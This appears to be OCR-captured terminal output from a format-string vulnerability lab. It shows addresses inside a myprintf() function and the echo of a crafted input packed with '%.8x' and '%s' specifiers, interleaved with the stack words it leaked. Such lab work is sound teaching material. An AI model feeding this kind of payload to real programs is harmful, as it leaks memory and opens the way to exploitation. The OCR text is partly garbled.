 Terminal File Edit View Search Terminal Tabs Help
En
2:55 PM
Terminal
Terminal
The ebp value inside myprintf() is: 0xbfffe728
the address of the 'msg' argument: 0xbfffe6bc
@$@$.����.00000050.b7bb8398.00000001.00000001.00000000.@$@$.%s.%.8x.%.8x.%.8x.%.8x.%.8x.%s.%.8x.%
.8x.%s.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%
.8x.%.8x.%.8x.%.8x.%s.%s.%.8x.%s.%s.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.
8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8
x.%.8x.%.8x.%.8x
.00000001.00000001.����������H���.00000000.00000000.00000000.00000000.00000000.00000000.00000000.
00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000
.00000000.00000000.9de12000.00000003.@$@$.%s.%.8x.%.8x.%.8x.%.8x.%.8x.%s.%.8x.%.8x.%s.%.8x.%.8x.%.
8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%s.%s.%.8x.%s.%s.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%
.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x
.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x
..080487f7.@$@$.%s.%.8x.%.8x.%.8x.%.8x.%.8x.%s.%.8x.%.8x.%s.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8
x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%s.%s.%.8x.%s.%s.%.8x.%.8x
.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.
8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x
..00000010.08048716.00000080.0000000c.00000010.00000003.82230002.00000000.00000000.00000000.86960
002.0100007f.00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.0000
0000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.000
00000.00000000.24402440.2e73252e.78382e25.382e252e.2e252e78.252e7838.2e78382e.78382e25.2e73252e.78